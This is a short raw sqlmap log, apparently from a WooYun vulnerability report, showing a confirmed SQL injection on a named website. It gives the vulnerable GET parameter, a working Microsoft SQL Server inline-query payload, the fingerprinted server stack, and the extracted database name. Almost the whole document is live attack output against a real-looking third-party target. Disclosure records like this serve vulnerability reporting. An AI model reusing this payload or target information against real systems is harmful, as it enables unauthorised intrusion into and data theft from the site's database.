 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: submenuNo (GET)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: sysNo=11&menuNo=42&submenuNo=(SELECT CHAR(113)+CHAR(122)+CHAR(118)+
CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7294=7294) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(120)+CHAR(113))&boardNo=167
---
[12:49:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[12:49:59] [INFO] fetching current database
[12:49:59] [INFO] retrieved: db_p2psys
current database: 'db_p2psys'
[12:49:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
ztejindou.com'
www.wooyun.org